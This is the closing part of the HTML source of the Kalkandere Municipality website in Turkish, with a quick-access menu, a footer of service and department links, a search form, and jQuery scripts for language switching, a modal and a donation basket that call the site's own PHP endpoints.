						<div class="hizli-menu-box">
							<a target="_blank" href="etkinlikler" style="background:#e9bb71">
								<div class="hizli-icon">
									<i class="far fa-calendar-alt"></i>
								</div>
								<p>ETKİNLİKLER</p>
								<p>Kalkandere Etkinlik</p>
							</a>
							<a target="_blank" href="etkinlikler" class="hizli-back" style="background:#e9bb71e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="duyurular" style="background:#da8472">
								<div class="hizli-icon">
									<i class="far fa-bullhorn"></i>
								</div>
								<p>GÜNCEL DUYURULAR</p>
								<p>Güncel Duyurular</p>
							</a>
							<a target="_blank" href="duyurular" class="hizli-back" style="background:#da8472e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="ilanlar" style="background:#92cbdc">
								<div class="hizli-icon">
									<i class="far fa-bell"></i>
								</div>
								<p>GÜNCEL İLANLAR</p>
								<p>Güncel İlanlar</p>
							</a>
							<a target="_blank" href="ilanlar" class="hizli-back" style="background:#92cbdce8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="foto-galeri" style="background:#5d90c7">
								<div class="hizli-icon">
									<i class="fas fa-images"></i>
								</div>
								<p>FOTO GALERİ</p>
								<p>Kalkandere Fotoğraflar</p>
							</a>
							<a target="_blank" href="foto-galeri" class="hizli-back" style="background:#5d90c7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/tamamlanan-projeler" style="background:#9883a9">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>TAMAMLANAN PROJELER</p>
								<p>Tamamlanan Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/tamamlanan-projeler" class="hizli-back" style="background:#9883a9e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/devam-eden-projeler" style="background:#dfc2b7">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>DEVAM EDEN PROJELER</p>
								<p>Devam Eden Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/devam-eden-projeler" class="hizli-back" style="background:#dfc2b7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="haber-kategori/genel-haberler" style="background:#c2adcd">
								<div class="hizli-icon">
									<i class="far fa-newspaper"></i>
								</div>
								<p>GENEL HABERLER</p>
								<p>Genel Haberleri İnceleyin</p>
							</a>
							<a  href="haber-kategori/genel-haberler" class="hizli-back" style="background:#c2adcde8">
								<span> İncele</span>
							</a>
						</div>
					</div>
									</div>
			</div>
		</div>

	</div>
</section>
<!-- HIZLI MENÜ BİTİŞ -->        <!-- FOOTER SECTİON BAŞLANGIÇ -->
        <footer class="footer">
			<div class="footer-ust">
				<div class="container">
					<div class="footer-row row">
						<div class="footer-col col-lg-9">
							<div class="row">
																							<div class="footer-dbv7">
									<div class="footer-baslik">KURUMSAL</div>
									<ul>
																													<li>
											<a  href="meclis-kararlari">Meclis Kararları</a>
										</li>
																				<li>
											<a  href="faaliyet-raporlari">Faaliyet Raporları</a>
										</li>
																				<li>
											<a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a>
										</li>
																				<li>
											<a  href="profil-kategori/belediye-personeli">Belediye Personeli</a>
										</li>
																				<li>
											<a  href="duyurular">Güncel Duyurular</a>
										</li>
																				<li>
											<a  href="icerik/etik-komisyonu-1">Etik Komisyonu</a>
										</li>
																				<li>
											<a  href="ihaleler">Güncel İhaleler</a>
										</li>
																				<li>
											<a  href="foto-galeri">Foto Galeri</a>
										</li>
																				<li>
											<a  href="video-galeri">Video Galeri</a>
										</li>
																				<li>
											<a  href="icerik/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">HİZMETLERİMİZ</div>
									<ul>
																													<li>
											<a  href="hizmet/imar-isleri">İmar İşleri</a>
										</li>
																				<li>
											<a  href="hizmet/yapi-kullanim">Yapı Kullanım</a>
										</li>
																				<li>
											<a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/numarataj">Numarataj</a>
										</li>
																				<li>
											<a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a>
										</li>
																				<li>
											<a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a>
										</li>
																				<li>
											<a  href="hizmet/otobus-seferleri">Otobüs Seferleri</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">BİRİMLER</div>
									<ul>
																													<li>
											<a  href="birim/zabita-amirligi">Zabıta Amirliği</a>
										</li>
																				<li>
											<a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">KENT REHBERİ</div>
									<ul>
																													<li>
											<a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a>
										</li>
																				<li>
											<a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a>
										</li>
																				<li>
											<a  href="icerik/dogal-guzellikler">Doğal Güzellikler</a>
										</li>
																			</ul>
								</div>
															</div>
						</div>
						<div class="footer-col footer-son col-lg-3">
							<div class="footer-logo"><a href="anasayfa"><img src="tema/genel/uploads/logo/footer/1KALKANDERELOGO.png" alt="Logo"></a></div>
							<div class="footer-alan">
								<div class="footerkutu align-center">									
									<div class="description">										
										<div class="text">Bize Ulaşın</div>
										<div class="title">0 (464) 331 40 15</div>
									</div>
								</div>
							</div>
														<div class="footer-social">
																																															</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container footerkutu align-center justify-between">
					<div class="text copyright">Copyright © 2025 Kalkandere Belediyesi</div>
					<a class="text design" href="" target="_blank"></a>
				</div>
			</div>
		</footer>
        <!-- FOOTER SECTİON BİTİŞ -->

    </main>
    <!-- MAİN BİTİŞ -->

    <!-- SEARCH MODAL BAŞLANGIÇ -->
    <div class="search">
        <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form"><svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
		</button>
        <form class="search__form" action="ara">
            <input class="search__input" name="kelime" type="search" placeholder="" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="search__info">Yazdıktan sonra aramak için Enter'a, çıkmak için Esc'ye basın</span>
        </form>
    </div>
    <!-- SEARCH MODAL BİTİŞ -->

    <!-- UP BUTON BAŞLANGIÇ -->

    <button id="page-up"> <i class="fa fa-chevron-up"></i> </button>

    <!-- UP BUTON BİTİŞ -->

    <!-- PAGE LOADER BAŞLANGIÇ -->
	    <div class="loader">
        <div class="la-square-loader">
            <div></div>
        </div>
    </div>
	    <!-- PAGE LOADER BİTİŞ -->


    <!-- SEARCH MODAL SVG BAŞLANGIÇ -->
    <!-- bu svg kodları arama kısmındaki icon vs için kullanıldı silmeyin -->
    <svg class="hidden">
        <defs>
            <symbol id="icon-arrow" viewBox="0 0 24 24">
                <title>arrow</title>
                <polygon points="6.3,12.8 20.9,12.8 20.9,11.2 6.3,11.2 10.2,7.2 9,6 3.1,12 9,18 10.2,16.8 " />
            </symbol>
            <symbol id="icon-drop" viewBox="0 0 24 24">
                <title>drop</title>
                <path d="M12,21c-3.6,0-6.6-3-6.6-6.6C5.4,11,10.8,4,11.4,3.2C11.6,3.1,11.8,3,12,3s0.4,0.1,0.6,0.3c0.6,0.8,6.1,7.8,6.1,11.2C18.6,18.1,15.6,21,12,21zM12,4.8c-1.8,2.4-5.2,7.4-5.2,9.6c0,2.9,2.3,5.2,5.2,5.2s5.2-2.3,5.2-5.2C17.2,12.2,13.8,7.3,12,4.8z" />
                <path d="M12,18.2c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7c1.3,0,2.4-1.1,2.4-2.4c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7C15.8,16.5,14.1,18.2,12,18.2z" />
            </symbol>
            <symbol id="icon-search" viewBox="0 0 24 24">
                <title>search</title>
                <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
            </symbol>
            <symbol id="icon-cross" viewBox="0 0 24 24">
                <title>cross</title>
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </symbol>
        </defs>
    </svg>
    <!-- SEARCH MODAL SVG BİTİŞ -->
    <div class="overlay"></div>    
    <script src="tema/genel/assets/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    <script src="tema/genel/assets/bower_components/owl.carousel/dist/owl.carousel.min.js"></script>
    <script src="tema/genel/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/assets/bower_components/jquery.nicescroll/dist/jquery.nicescroll.min.js"></script>
    <script src="tema/genel/assets/bower_components/plyr-master/dist/plyr.js"></script>
	<script src="tema/genel/assets/js/fancybox.js"></script>
	<script src="tema/genel/assets/js/iziModal.min.js"></script>
    <script src="tema/genel/assets/js/main.js"></script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "index.html";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script>
	$(document).ready(function(){
	  $(".col-kolaymenu").click(function(){
		$(".kolay-menu > ul").toggle();
	  });
	});
	function addBasket(itemID = 0){
		if(isNaN(itemID) || itemID <= 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var priceDom = $("input[data-id='"+itemID+"']");
		if($(priceDom).length == 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var price = parseFloat(($(priceDom).val()).replace(",","."));
		if(isNaN(price)){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağışı rakamsal değer giriniz.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		if(price <= 0.99){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen en az 1 TL bağış yapınız.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {id: itemID,price: price},
		})
		.done(function(msg) {
			basketReload();			
		})
		.fail(function(err) {
			basketReload();
			swal({
				type: 'success',
				title: 'Başarılı',
				text: 'Bağışınız sepete eklenmiştir.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
		});
	}

	function basketReload(){
		var domCheck = $("div[name='sepetdiv']");
		if($(domCheck).length == 0) return
		$.ajax({
			url: 'sepete-ekle.php',
			dataType: 'html',
		})
		.done(function(html) {
			$(domCheck).html(html);
		})
		.fail(function() {
			console.log("error");
		});
	}

	$(document).on('click', '[data-sil]', function(event) {
		event.preventDefault();
		var sesID = $(this).data('sil');
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {sil: sesID},
		})
		.always(function() {
			var domCheck = $("div[name='sepetdiv']");
			if($(domCheck).length == 0){
				window.location.reload()
			}else{
				basketReload();
			}
		});
		
	});

	$(document).ready(function() {
		basketReload();
	});
	
	function imgError(image) {
		image.onerror = "";
		image.src = "tema/genel/assets/images/no-image.png";
		return true;
	}
	$(document).ready(function() {
		$(window).scroll(function() {
			$('.lazy').each(function() {
				if ($(this).offset().top < ($(window).scrollTop() + $(window).height() + 100)) {
					$(this).attr('src', $(this).attr('data-src'));
				}
			});
		});
	});
	</script>
	</body>

</html>
